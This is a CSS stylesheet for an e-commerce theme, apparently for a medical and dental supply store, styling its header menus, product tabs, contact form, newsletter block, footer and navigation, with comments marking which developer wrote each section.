.page-header .header.content .tm_header>div{
    padding:0px !Important;
    margin: 10px 0px;
}
.tm_product_tab .tabbernav_product .tab-title a span{
    float: left !important;
    width: 100% !important;
    color: #000 !important;
    font-size: 25px !important;
    line-height: 32px !important;
    font-weight: 700 !important;
    letter-spacing: 0.5px !important;
    text-transform: uppercase !important;
    position: relative !important;
    padding-bottom: 30px !important;
    margin: 0 !important;
    padding: 0 !important;
}
.tm_product_tab ul.tabbernav_product {
    position: relative  !important;
    padding: 0px 0  !important;
    display: block !important;
    width: 100% !important;
    margin: auto  !important;
}


.product-brand-logo img {
    max-width: 30% !important;
    max-height: 30% !important;
    margin: 20px 0px 10px !important;
}


@media (max-width: 479px) {

    .tm_product_tab .tabbernav_product li {
        border: none !important;
    }

    .product-brand-logo img {
        max-width: 50% !important;
        max-height: 50% !important;
        margin: 10px 0px 0px !important;
    }
}
/*--- End of custom css written by Mounika---*/


/* --- Start of custom css written by Lalith --- */

.header-top-left {
    /*float: left;*/
    margin:8px 0;
}


.block-brand, .left-banner1 {
   /*  display: none !important; */
}


ul.topleft_lists, ul.topright_lists {
    margin-bottom: 0em;
}

ul.topleft_lists .topleftlist {
    float:left;
    position:relative;
    margin-bottom: 0px;
}

ul.topright_lists .toprightlist {
    display: inline;
    margin-bottom: 0px;
}

.topleftlist_link, .toprightlist_link {
    padding: 0px 10px;
    color: #000 !important;
    font-weight: 700;
    font-size: 14px;
    margin: 0px 5px;
}


.header-top-left li {
    display: inline;
    padding: 0px 10px;
    color: #000 !important;
    font-weight: 700;
    font-size: 14px;
    margin: 0px 5px;
}

.right-header {
    float:right;
}

.right-header a, .right-header a:visited, .right-header a:hover {
    padding: 0px 10px;
    color: #000 !important;
    font-weight: 700;
    font-size: 14px;
    margin: 0px 5px;
}


/*#n_b2b_link:after {
    top: -webkit-calc(50% - 2px);
    top: calc(50% - 2px);
    -webkit-transition: 250ms all;
    transition: 250ms all;
    content: '';
    top: 18px;
    position: absolute;
    width: 0;
    height: 0;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-top: 4px solid #000;
    border-bottom: none;
    margin-left: 5px;
}*/

#services_link {
   padding-left:20px;
}


#n_b2b_sub, .topleftlist_sub, .topleftlist_subchild , .topmenulist_sub{
    display:none;
}

#n_b2b_sub {
    position: absolute;
    left: 200px;
    top: 38px;
    z-index: 99;
    border: 1px solid #e1e1e1;
    box-shadow: 0 6px 10px rgba(0,0,0,.15);
}

#create_account_div, #login_div, #logout_div {
    display:none;
}

.n_topleftlist_sub_lists {
    background: #fff !important;
    margin-bottom: 0px;
}

.n_topleftlist_sub_lists li {
    display: block;
    margin-bottom: 0px;
    border-bottom: 1px solid #e1e1e1;
}

.n_topleftlist_sub_list_link {
    padding: 10px 15px;
    display: table;
    color: #000;
    width: 248px;
    font-weight: 700;
}

.topleftlist_sub {
    position: absolute;
    left: 0;
    top: 32px;
    z-index: 99;
    border: 1px solid #e1e1e1;
    box-shadow: 0 6px 10px rgba(0,0,0,.15);
}


.topleftlist_sub_lists {
    background: #fff !important;
}


.topleftlist_sub_list {
    margin-bottom: 0px;
    border-bottom: 1px solid #e1e1e1;
}

.topleftlist_sub_list_link {
    padding: 10px 15px;
    display: table;
    color: #000;
    width:248px;
    font-weight:700;
}

#download_subroute {
    float: right;
    margin-left: 5px;
    margin-right: 20px;
    font-size: 14px;
    font-weight: 700;
}



#b2b_link:after, #services_link:after  {
    top: -webkit-calc(50% - 2px);
    top: calc(50% - 2px);
    right: 0px;
    -webkit-transition: 250ms all;
    transition: 250ms all;
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    display: block;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-top: 4px solid #000;
    border-bottom: none;
}

#medical_link:after, #lab_link:after ,#dental_link:after, #brands_link:after ,#products_link:after, #orders_link:after {
    top: -webkit-calc(50% - 2px);
    top: calc(50% - 2px);
    right: 10px;
    -webkit-transition: 250ms all;
    transition: 250ms all;
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    display: block;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-top: 4px solid #000;
    border-bottom: none;
}


.topmenulist_sub {
    background: white;
}
.topmenulist_sub {
    position: absolute;
    left: 0;
    top: 47px;
    z-index: 99;
    border: 1px solid #e1e1e1;
    box-shadow: 0 6px 10px rgba(0,0,0,.15);
}
.topleftlist_subchild {
    position: absolute;
    left: 248px;
    top: 90px;
    z-index: 99;
    border: 1px solid #e1e1e1;
    box-shadow: 0 6px 10px rgba(0,0,0,.15);
}

.topleftlist_subchild_lists {
    background: #fff !important;
}


.topleftlist_subchild_list {
    margin-bottom: 0px;
    border-bottom: 1px solid #e1e1e1;
}

.topleftlist_subchild_list_link {
    padding: 10px 15px;
    display: table;
    color: #000;
    width:248px;
    font-weight:700;
}

.inovatiqa_product_block, .tm_featured_product_block {
    margin: 15px 0;
    display: inline-block;
    width: 100%;
}

.inovatiqa_product_sub_block, .tm_featured_product_sub_block {
    display: block;
    text-align: center;
    width: 100%;
}

div.inovatiqa_product_sub_block>div:first-child, div.tm_featured_product_sub_block>div:first-child  {
    padding-left:0px;
}

.sub_banner_outer, .sub_featured_product_outer {
    float: left;
    box-sizing: border-box;
    padding: 0 12px;
}

.sub_banner_outer {    
    width: 25%;
}

.sub_featured_product_outer {    
    width: 20%;
}

.sub_banner1, .sub_banner2, .sub_banner3, .sub_banner4, .sub_featured_product1, .sub_featured_product2, .sub_featured_product3, .sub_featured_product4, .sub_featured_product5 {
    padding: 10% !important;
    border: 0px !important;
}

.sub_banner1, .sub_banner2, .sub_banner3, .sub_featured_product1, .sub_featured_product2, .sub_featured_product3, .sub_featured_product4 {
    width: 100%;
    float: left;
    box-sizing: border-box;
}

.tm_gallery_cms {
    display: inline-block;
    margin: 10px 0;
    width: 100%;
    padding: 0px 5px 0;
    box-sizing: border-box;
    background: #f7f7f7;
    border: 1px solid #ebebeb;
}
.subgallery-outer img {
    min-height: 440px;
}
.subgallery-3 img ,.subgallery-4 img {
    min-height: 600px;
}
.subgallery-image {
    border: 1px solid #ad9c9c3d;
}
.subgallery-outer {
    margin-bottom: 0px;
    display: inline-block;
}
.subgallery-1 {
    float: left;
    width: 65%;
    box-sizing: border-box;
    padding: 0 5px;
}
.subgallery-2 {
    float: left;
    width: 35%;
    box-sizing: border-box;
    padding: 0 5px;

}

.subgallery-3 {
    width: 45%;
    float: left;
    box-sizing: border-box;
    padding: 0 5px;

}

.subgallery-4 {
    width: 55%;
    float: left;
    box-sizing: border-box;
    padding: 0 5px;

}
.cms-categories .sidebar.sidebar-additional {
    display: none;
}

.cms-categories .column.main {
    display: none;
    width: 0%;
}

.cms-categories .sidebar.sidebar-main {
    width: 30%;
}
.cms-categories .breadcumb_inner {
    margin: 0% !important;

}

.cms-categories .column.main {
    display: none;
    width: 0% !important;
}
.tm_bestseller strong {
    display: none;
}
/* --- End of custom css written by Lalith --- */

/* --- Starting of custom css written by vijaya --- */

.gpo_content p {
    font-size: 18px;
    color: #000;
    margin-bottom: 30px;
}

#no_risks_head, #contact_heading  {
    font-weight: 800;
    color: black;
}

.block_lists {
    list-style-type:none;
    color:#000;
    font-size:18px;
}

.block_lists li {
    margin: 10px 0px;
}

.block_lists li:before {
    content: '';
    display: inline-block;
    background-image: url(../images/gpo-list-logo.png);
    height: 15px;
    width: 15px;
    vertical-align: middle;
    padding-right: 20px;
    background-repeat: no-repeat;
    background-position: left center;
}

#contact_form {
    max-width: 700px;
}

.contact_fields, .contact_wide_fields .contact_fields_div {
    margin: 15px 0px;
}

.contact_fields .contact_fields_div, .contact_wide_fields .contact_wide_fields_div {
    display: inline-block;
    width: 47%;
}

.contact_fields .left_fields_div, .contact_wide_fields .left_fields_div  {            
    margin-right: 2%;
}

.contact_fields .right_fields_div  {
    margin-left: 2%;
}

.contact_wide_fields .right_fields_div {
    vertical-align:top;
    margin-left: 3%;
    font-size: 18px;
}

.contact_labels {
    font-size: 18px;
    font-weight: 700;
    color: #000;
}

.req_field {
    color: #ff0000;
}

.contact_inputs {
    font-size: 16px;
    padding: 10px 5px;
    width: 100%;
    margin-top: 5px;
    border: 1px solid #ccc;
}

.contact_gpos {
    font-size: 18px;
    padding: 10px 5px;
    margin: 6px 10px 14px 0px !important;   
    border-radius: 0px;
    border: 1px solid #ccc;
}

#gpo_fields {
    color: #000;
}

#contact_submit {
    border: none;
    color: transparent;
    font-size: 0;
    float: right;
    margin-bottom:20px;
}

.input_required {
    border: 1px solid #ff0000 !important;
}

.list_expand {
    font-size:18px !important;
}

.payment_content {
    color: #000;
    padding: 10px 10px 10px 40px;
}

.aboutus_cnt {
    font-size: 14px;
    line-height: 30px;
    color: #000;
    padding: 2px 20px;
}

.aboutus_subcontent  {
    margin-left: 15px;
}

.aboutus_subcontent .headings {
    color:#000;
    font-weight:700;
}

.payment_pdfs .payment_pdf_content {
    display: inline-block;
}

.payment_pdf_content div {
    display: inline-block;
}


.pdf_links img {
    width:100px;
    vertical-align: middle;
    margin-bottom:20px;
    cursor:pointer;
}

.pdf_data {
    font-size: 18px;
    padding-right: 58px;
    line-height: 30px;
    padding-left: 2px;
}

.terms_cnt_start {
    padding-left: 10px;
}

.terms_cnt_start, .terms_cnts {
    font-size: 16px;
    line-height: 30px;
}

.terms_cnts {
    padding: 15px 40px;
}


.gpo_head img, .payment_head img, .terms_head img, .contract_head img, .request_head img, .aboutus_head img {
    width:40%;
}

.homepage_header_titles {
    width:40%;
    float:left;
}

@media (max-width: 768px) {

    .tm_product_tab .tabbernav_product li {
        padding:0px !important;
    }

    .tm_product_tab ul.tabbernav_product {
        width:100% !important;
    }

    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item {
        width:100%  !important;
    }

    .tm_latest_product .owl-stage-outer .owl-stage .owl-item, .tm_product_tab .owl-stage-outer .owl-stage .owl-item {
        width: 100%;
    }

    .right-header {
        float:none;
    }

    .brands-content a {
        text-align:center !important;
        margin:10px !important;
    }
   
    .nav-sections .header.links li.greet.welcome {
        color: #000  !important;
        font-size: 16px  !important;
        padding: 8px 24px  !important;
        font-weight:700 !important;
    }

    .nav-sections .header.links li.greet.welcome span {
        padding-left: 4px;
    }

    .right-header a,  .right-header a:hover {
        color: #000 !important;
        font-size: 16px !important;
        padding: 8px 0px !important;
        font-weight: 700 !important;
    }

    .right-header a:first-child {
        padding-bottom: 0px !important;
    }

    .login_div {
        display:block !important;
    }

    .contact_fields .contact_fields_div, .contact_wide_fields .contact_wide_fields_div {
        display:block;
        width:100%;
    }

    .gpo_head img, .payment_head img, .terms_head img, .contract_head img, .request_head img, .aboutus_head img {
        width:100%;
    }

    .homepage_header_titles {
        width:100%;
    }


    .payment_content {
        padding:10px 10px 10px 20px;
    }

    .subgallery-outer {
        display:block;
    }

    .subgallery-1, .subgallery-2, .subgallery-3, .subgallery-4 {
        width:100%;
    }

    .subgallery-1 img, .subgallery-2 img, .subgallery-3 img, .subgallery-4 img {
       min-height: 100%;
    }

    .brands-content {
        display: block !important
    }

    .footer-logo-img a {
        float: none !important;
    }

    .footer-logo-img img {
        width: 70%;
    }
}

/* --- End of custom css written by vijaya --- */


div.subbanner-cms>div:first-child{padding-left: 0;}
div.subbanner-cms>div:last-child{padding-right: 0;}
.subbanner1,.subbanner2,.subbanner3{
    width:100%;
    float:left;
    background: #f7f7f7;
    box-sizing: 
    border-box;
    border: 1px solid #ebebeb;
    padding:25px 25px 47px;
}
.subbanner{float:left;text-align: left;width: 60%;padding: 25px 0 0px 25px;box-sizing: border-box;}
.sub-side-banner{float: right;width: 40%;}
.sub-side-banner img{width: auto;}
.subbanner .title {
    font-size: 25px;
    text-transform: uppercase;
    font-weight: 700;
    color: #000000;
}
ul.sub-cat-list{margin:35px 0 10px 0px;display: inline-block;width: 100%;}
ul.sub-cat-list li{margin:0;text-transform: capitalize;cursor: pointer;position: relative;padding: 0 0 0 15px;}
ul.sub-cat-list li a {
    color: #000000;
    font-size: 14px;
    line-height: 30px;
    letter-spacing: 0;
}
ul.sub-cat-list li a:hover{color: #54a0ad;}
ul.sub-cat-list li a:before {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 14px;
    margin: 0;
    position: absolute;
    left: 0;
}
.sub-view-all{
    float: left;
}
.sub-view-all a{
    font-style: italic;
    font-size: 14px;
    font-weight: 700;
    color: #54a0ad;
    float: left;
    text-transform: uppercase;
    transition:all 0.2s ease;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    -ms-transition:all 0.2s ease;
    -o-transition:all 0.2s ease;
}
.sub-view-all a:after {
    content: "\f101";
    font-family: "FontAwesome";
    font-style: normal;
    padding: 0 0 0 10px;
}
.sub-view-all a:hover{
    letter-spacing: 2px;
    text-transform: uppercase;
}
.subbanner1 .sub-side-banner img, .subbanner2 .sub-side-banner img, .subbanner3 .sub-side-banner img{
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.subbanner1:hover .sub-side-banner img, .subbanner2:hover .sub-side-banner img, .subbanner3:hover .sub-side-banner img{
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
/************************************************************ End Subbanner CMS **************************************************************/

/***********************************************************Product tab CSS starts here*******************************************************/
/* Tabbed Product CMS */
.tm_product_tab,.tm_bestseller,.tm_blog, .tm_innovatiqa, .tm_featured_products{
    width:100%;
    float: left;
    background: #f7f7f7;
    padding: 27px 32px 0;
    /* border:1px solid #ebebeb; */ /* latestmod*/
    box-sizing: border-box;
    margin:5px 0 15px;
}
.tm_bestseller,.tm_blog{margin:15px 0;}

.tm_latest_product .widget .block-title h2 a,.tm_blog .blog_title h2 a,.tab-main-title,.tm_bestseller .main-title,.tm_blog .blog_title, .tm_innovatiqa .innovatiqa_title, .tm_featured_products .tm_featured_header {
    float: left;
    width:100%;
    color: #000;
    font-size: 25px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    position:relative;
    padding-bottom: 10px;
    /* border-bottom:1px solid #d9d9d9; */ /* latestmod*/
    margin:0;
}
.brands-content a {
    padding: 0 15px;
    display: block;
}

.brands-content {
    margin: 20px 0px; 
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    float: left;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
a.shop-all {
    float: right;
    margin-bottom: 10px;
    top: 34px;
    color: #317bb1;
    font-weight: 900;
}
.block.upsell .category-title h2 strong, .block.related .category-title h2 strong, .block.crosssell .category-title h2 strong{
    width:100%;
    color: #000;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    position:relative;
    padding-bottom: 30px;
    border-bottom:1px solid #d9d9d9;
    margin:0;
    display: inline-block;
}
.block.upsell .owl-controls .owl-nav div,.block.related .owl-controls .owl-nav div,.block.crosssell .owl-controls .owl-nav div{top:-49px;}
.tm_latest_product .block.widget.block-new-products.grid-view .block-new-content{margin-top: 16px;}
.tm_product_tab .products.items.product-items.grid-view{margin:16px -16px 0 -16px;}
.tab-title { float: left;}
.tm_product_tab ul.tabbernav_product {
    position: relative;
    padding: 0px 0;
    display: inline-block;
    margin:0px 70px 0 0;
    float: right;
}
.tm_product_tab .tabbernav_product li {
    display: inline-block;
    float: left;
    padding: 0px 15px;
    margin:0;
    vertical-align: middle;
    background: url("../images/pipe.gif") no-repeat scroll right center;
}
.tm_product_tab .tabbernav_product li:last-child{background: none;}
.tm_product_tab ul.tabbernav_product li a {
    color: #808080;
    display: block;
    font-size: 20px;
    font-weight: 500;
    margin: 0 0px;
    text-align: center;
    text-transform: capitalize;
}
.tm_product_tab ul.tabbernav_product li a.selected:hover span,.tm_product_tab ul.tabbernav_product li a:hover,.tm_product_tab .tab-text.selected {color: #54a0ad;}
a:active, .alink:active{text-decoration: none;}
.tm_product_tab .tabbernav_product .tab-text{font-size: 14px;}
.product_tabs {
    clear: both;
    margin:0px;
    float: left;
    width: 100%;
}
.tm_product_tab .product_tabs .block,.tm_product_tab .product_tabs .products-grid .product-item{margin-bottom: 0;}
.page-layout-1column .block.widget .products-grid li.product-item,.page-layout-1column .block.widget .products-grid li.product-item:nth-child(4n + 1){width: 19%;margin:0;}
.product-image-container {width: 300px !important;}
.product-image-wrapper {padding-bottom: 100%;}


/* End Tabbed Product CMS */
/**************************************************************Product Tab CSS ends***********************************************************/
/********************************************************Advertise Banner CSS start Here*********************************************************/
.tm_advertise_banner_cms{display: inline-block;margin:15px 0;}
.ad_banner{position: relative;overflow: hidden;}
.ad_banner a:before{
    position: absolute;
    width: 20%;
    height: 100%;
    background: rgba(255, 255, 255, 0.3);
    content: "";
    transform: skew(-20deg);
    -webkit-transform: skew(-20deg);
    -ms-transform: skew(-20deg);
    -moz-transform: skew(-20deg);
    -o-transform: skew(-20deg);
    left: -25%;
    transition:left 0.3s ease;
    -webkit-transition:left 0.3s ease;
    -moz-transition:left 0.3s ease;
    -ms-transition:left 0.3s ease;
    -o-transition:left 0.3s ease;
}
.ad_banner:hover a:before{left:105%;}
/********************************************************Advertise banner CSS Ends Here*********************************************************/
/*-------------------------------------------------------Newsletter CSS starts here-------------------------------------------------------*/
.news-left {
    float: left;
    width: 55%;
}
.news-right {
    float: right;
    width: 45%;
    padding: 4px 0;
}
.news-right>ul>li{margin: 0;}
.news-text label>span{font-size: 10px;vertical-align: super;}
.news-heading{
    color: #000000;
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
}
div.block.newsletter{
    margin:15px 0;
    padding: 33px; 
    width:100%;
    text-align: left;
    box-sizing: border-box;
    background: #f7f7f7;
    /* border:1px solid #ebebeb; */ /*latestmod */
}
.block.newsletter .field{float: left;width: 75%;}
.block.newsletter{float: left;}
.block.newsletter.footer-area{width:28.8%;}
.footer_newsletter .news-text{font-size:14px;color:#000000;}
.block.newsletter input{
    padding: 0 10px;
    height: 44px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.block.newsletter .form.subscribe{position:relative;}
.block.newsletter .field .control:before{content: '';}
.block.newsletter .actions{display: block;width: auto;}
.block.newsletter .action.subscribe{
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    padding: 12px 30px;
    margin:0;
    float: right;
    background: #424242; /* Old browsers */
    background: -moz-linear-gradient(top, #424242 0%, #010101 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #424242 0%,#010101 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #424242 0%,#010101 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#010101',GradientType=0 ); /* IE6-9 */
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
/*-------------------------------------------------------Newsletter CSS Ends here-----------------------------------------------------------*/
/***********************************************************Footer CSS Start Here*********************************************************/

.footer-bottom, .footer-wrapper-inner {
    clear:both;
   /* background: #54a0ad; */ /* Old browsers */
    /* background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); */ /* FF3.6-15 */
    /* background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); */ /* Chrome10-25,Safari5.1-6 */
    /* background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); */ /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    /* filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); */ /* IE6-9 */
    
    text-align: center;
    float: left;
    width: 100%;
}

.footer-wrapper{
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    float: left;
    width: 100%;
}
#footer {
    float: left;
    width: 100%;
    position: relative;
    margin:20px 0 34px;
}
.footer-wrapper-inner {
    float: left;
    width: 100%;
    padding: 10px 0 10px;
}
.footer-inner .footer-area li{margin:0;padding: 3px 0;}
.footer-inner .footer-area li a{text-transform: capitalize;color:#fff !important;}
.footer-inner li a:hover{
    color: #54a0ad;
}
.footer-inner .footer-bottom li a{color: #ffffff;}
.footer-inner .footer-bottom li a:hover{color:#000000;}
/*-------------------------------------------------Footer logo CSS------------------------------------------------*/
.footer-logo{
    width: 15%;
    float: left;
    margin-right: 3%;
    margin-left: 4%;
}

.footer-logo-img a {
    float: left;
}
/*.footer-logo-img{float: left;margin:12px 0;} */
.footer-logo-desc{display: inline-block;margin:12px 0;}
.footer-logo-desc p{margin:0;line-height: 30px;}
/*------------------------------------------------Footer logo CSS--------------------------------------*/
/*----------------------------------------------Footer Static blocks------------------------------------*/
.footer-inner .footer-area {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    float: left;
    padding: 0;
    width: 25%;
    /*padding: 0 0 0 20px; */
    box-sizing: border-box;
    border-left: 1px solid #e5e5e5;
    margin-right: 1%;
}
.footer-area ul{margin-bottom: 0;}
.footer_newsletter ul{margin:0;width: 100%;}
.footer-inner .footer-area:last-child{padding-right: 1%;
    width: 25%;
    padding-left: 5%;}

.footer-center p{margin: 0;font-size: 14px}
.footer-center h6, .footer-area h6,.social-follow,.payment-heading{
    font-size: 14px;
    font-weight: bold;
    margin: 7px 0 14px;
    color: #000;
    text-shadow: none;
    text-transform: uppercase;
    position: relative;
    display: inline-block;
}
.footer-bottom-top ul{margin-bottom: 0;}
.footer-bottom-bottom .footer-bottom-left .links li:first-child{padding-left: 0;}
.footer-bottom-bottom ul.footer.links {
    margin: 0;
    padding: 0px;
}
.footer-bottom-bottom .links li {
    display: inline;
    margin: 0;
    padding: 0 6px 0 6px;
    background:url(../images/footer_pipe.jpg) 100% 50% no-repeat;
}
.footer-bottom-bottom .links li:last-child{ background: none; }
.store-details{display: inline-block;}
.footer-inner .footer-area .store-details li:before{
    font-family: "FontAwesome";
    position: absolute;
    height: 15px;
    top: 0px;
    color: #fff;
    text-align: center;
    left: 0;
}

.footer-inner .footer-area .store-details li{
    padding: 0 0 0 25px;
    position: relative;
    line-height: 30px;
    color: #fff;
}

.banner_div_main_content {
    display: inline-block;
    margin: 10px 0;
    width: 100%;
    padding: 0px 5px 0;
    box-sizing: border-box;
    background: #f7f7f7;
    border: 1px solid #ebebeb;
}

.banner_div_content1 {
    margin: 10px 0px 5px 0px;
    display: inline-block;
    width: 100%;
}

.banner_div_content2 {
    display: block;
    text-align: center;
    width: 100%;
}

.footer-inner .footer-area .address:before{
    content: '\f041';
}
.footer-inner .footer-area .phoneno{
    padding-top: 5px;
}
.footer-inner .footer-area .phoneno:before{
    content: '\f10b';
    font-size: 16px;
}
.footer-inner .footer-area .email {
    word-wrap: break-word;
}
.footer-inner .footer-area .email:before{
    content: '\f0e0';
    font-size: 11px;
    
}

.contact_footer_email a { text-transform:lowercase !important; }

.contact_footer_email:first-letter {text-transform:uppercase !important}

.contact_footer_us, .contact_footer_email, .contact_footer_phone {
   /*  margin-top:10px !important; */
}

li.contact_footer_social_icons.social-icons li {
    padding: 0px !important;
}

/* Footer Top CMS */
[class*="-cookie-restriction-mode"] footer .footer.links li:first-child a{font-weight: 700;}
footer.page-footer{margin-top: 30px;}
footer .footer-inner .footer-static-links{float: left;width: 23.75%;}
ul.footer.links li {padding: 0 10px;display: inline;background: url("../images/bkg_pipe1.jpg") no-repeat right center;color:#ffffff;}
ul.footer.links li.current{font-size: 14px;}
ul.footer.links li:first-child{border-left: none;padding-left: 0;}
ul.footer.links li:last-child{padding-right: 0;background: transparent;}
small.copyright{color: #ffffff;padding: 0}
.footer-bottom-inner{width: 100%;float: left;clear: both; /*padding: 23px 0;*/}
.footer.links{margin: 0;}
.footer-bottom-left{float: left;}
.footer-bottom-right{float: right;}
.footer-bottom-left,.footer-bottom-right{padding: 5px 0;}
/*----------------------------------------------Footer Static blocks Ends------------------------------------*/
/***********************************************************Footer CSS Ends Here*********************************************************/
/*-------------------------------------------------------Page wrapper Content starts here----------------------------------------------------*/
.wishlist-index-index div.product-item-inner,.abs-visually-hidden-desktop-s, .wishlist.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner{
    display: block;
    float:none;
    clear:both;
    top:auto;
    box-shadow:none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    bottom:auto;
    padding: 0px;
    position: relative;
    text-align:center;
    width: 100%;
    background: transparent;
    height: auto;
    overflow: hidden;
    border:none;
}
.wishlist-index-index .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner,.wishlist-index-index .products-grid .product-item-inner,
.wishlist-index-index .products-grid .product-item-info:hover .product-item-inner{padding: 0;}
.wishlist-index-index .box-tocart{margin-bottom:0px;}
.products-grid.wishlist .product-item-comment{margin: 20px 0 0;}

/* Block: Category Navigation left sidebar */
ul#category-treeview,.sidebar .block-content,.block-brand>.block-content,
.block.block-compare .block-content,.block.block-reorder .block-content{padding:10px 20px;background: #ffffff;}
#category-treeview li a ,.sidebar .block-account .block-content li a , .sidebar .block-brand-nav li a{
    display: block;
    padding: 4px 0px;
    text-decoration: none;
    transition:300ms; -webkit-transition:300ms; -moz-transition:300ms; -ms-transition:300ms; -o-transition:300ms;
    text-transform:capitalize;
    line-height: 22px;
    border-bottom:1px dashed #ebebeb;
}
.sidebar .block.filter .block-content{margin: 0;}
#category-treeview li > a:hover,.block .block-content .side-nav li a:hover,.filter-options-title:hover{ color: #54a0ad;}
#category-treeview li  , .block-account .block-content li  ,  .block-brand-nav li ,.block-layered-nav li{
    position:relative; 
    transition:300ms;
    -webkit-transition:300ms;
     -moz-transition:300ms;
      -ms-transition:300ms;
       -o-transition:300ms;
}
#category-treeview li , .block-account .block-content li ,  .block-brand-nav li{ padding:0 !important; margin:0px; }
#recently-viewed-items li{padding:8px 0px;}
#category-treeview li ul { margin-left:15px; }
#category-treeview li.last a , .block-account .block-content li.last a , #recently-viewed-items li.last a , .block-brand-nav li:last-child a{ border-bottom:none; }
#category-treeview .hitarea {
    background: none;
    float: right;
    cursor: pointer;
    text-align:center; 
    margin:3px 0px 0 0;
}
#category-treeview .expandable .collapsable-hitarea:before{ 
    color: #000;
    content: "\f068";
    font-family: "FontAwesome";
    font-size: 10px;
} 
#category-treeview .expandable-hitarea:before { 
    color: #626262;
    content: "\f067";
    font-family: "FontAwesome";
    font-size: 10px;
} 
#category-treeview .collapsable-hitarea:before { 
    color: #666666;
    content: "\f068";
    font-family: "FontAwesome";
    font-size: 10px;
} 
/* Start Simpal Menu */
.navigation ul{ padding: 0px;}
.navigation .submenu > li{ margin: 0px; line-height: 20px;}
/* End Simpal Menu */

/* Start  Advance menu */
.menu-mobile {
    display: none;
    padding: 20px;
}
.navigation.custommenu ul>li>ul{display: none;}
.navigation.custommenu ul{ float: left; width: 100%; padding: 0px;box-sizing: border-box;}
.navigation.custommenu #mainmenu>ul{min-height: 370px;}
.header-nav .navigation.custommenu #mainmenu{display: none;background: #fdfdfd;top: 100%;position: absolute;width: 100%;}
.cms-home .header-nav .navigation.custommenu #mainmenu,.page-layout-2columns-left .header-nav .navigation.custommenu #mainmenu{display: block;}
.navigation.custommenu ul.mainmenu{
    padding:0px !important;
}
.navigation.custommenu ul.mainmenu li{
    margin:0px 0px;
    line-height:22px;
    float: none;
}

/*.navigation.custommenu .mainmenu li:last-child a{border-bottom: none;}*/
.navigation.custommenu .mainmenu .level0 .dropdown-inner-list{ padding:8px 0px; }
.navigation.custommenu .mainmenu .dropdown-inner-list > li{ display: block;  padding: 0px 0;margin:1px 0;}
.navigation.custommenu .mainmenu .dropdown-inner-list .level0 > ul{ top: 5px; left: 180px; }
.navigation.custommenu .mainmenu .dropdown-inner-list .level0 > ul:Before { display: none; }
.navigation.custommenu > ul.mainmenu > li.level0:first-child  a{}
.megamenu-banner {margin: 10px 0px 0px 0px;}
.navigation.custommenu .mainmenu .level0 .submenu a:hover, .navigation.custommenu .level0 .submenu a.ui-state-focus {
    background: transparent;
}
.navigation.custommenu .mainmenu  .level0:hover .level0.newsubmenu, .navigation.custommenu .hiden_menu:hover .dropdown-inner-list{
    display:block;
}
.navigation.custommenu .mainmenu li.level1 {
    min-width: 155px;
    float: none;
    margin:0;
    padding:0px 15px 5px;
    display: table-cell;
}
.navigation.custommenu .mainmenu li.level1:first-child{padding-left: 0;}
.navigation.custommenu .mainmenu li.level1:nth-child(3n+0){padding-right: 0;}
.navigation.custommenu .mainmenu li.level1:nth-child(4n+0){float: left;}
.navigation.custommenu .mainmenu .level0 .submenu .submenu,
.navigation.custommenu .mainmenu .level0 ul .submenu {
    left:auto !important;
    top: auto !important;
    display: block;
    border: none;
    background: transparent;
    position: relative;
    box-shadow:none;
    -webkit-box-shadow: none;
